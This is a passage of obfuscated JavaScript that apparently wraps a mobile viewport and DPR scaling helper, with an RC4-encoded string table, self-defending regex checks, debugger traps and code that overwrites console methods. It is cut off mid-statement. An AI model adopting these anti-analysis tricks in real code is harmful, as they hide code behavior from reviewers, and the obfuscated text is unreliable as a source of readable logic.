function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return 